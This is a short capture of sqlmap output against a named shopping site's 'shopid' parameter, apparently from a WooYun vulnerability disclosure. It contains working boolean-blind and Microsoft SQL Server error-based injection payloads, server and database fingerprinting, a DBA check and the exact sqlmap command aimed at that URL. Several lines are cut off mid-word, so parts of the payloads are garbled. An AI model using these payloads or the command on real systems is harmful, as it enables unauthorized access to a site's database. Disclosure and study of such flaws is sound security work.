 sqlmap.exe
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: shopid=810' AND 2254=2254 AND 'pizr'='pizr
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clau
Payload: shopid=810' AND 7090=CONVERT(INT,(SELECT CHAR(113)+CHAR(112)+CHA
07)+CHAR(122)+CHAR(113)+(SELECT (CASE WHEN (7090=7090) THEN CHAR(49) ELSE CHA
8) END))+CHAR(113)+CHAR(120)+CHAR(112)+CHAR(120)+CHAR(113))) AND 'uLST'='uLST
---
[18:33:23] [INFO] testing Microsoft SQL Server
[18:33:24] [INFO] confirming Microsoft SQL Server
[18:33:24] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[18:33:24] [INFO] testing if current user is DBA
current user is DBA:    False
[18:33:24] [INFO] fetched data logged to text files under 'C:\Users\gf\.sqlma
utput\shop.xingechina.com'
[*] shutting down at 18:33:24
D:\Python27\sqlmap>sqlmap.py -u "http://shop.xingechina.com/XCModel/shopNews.
x?shopid=810" --is-dba
www.wooyun.org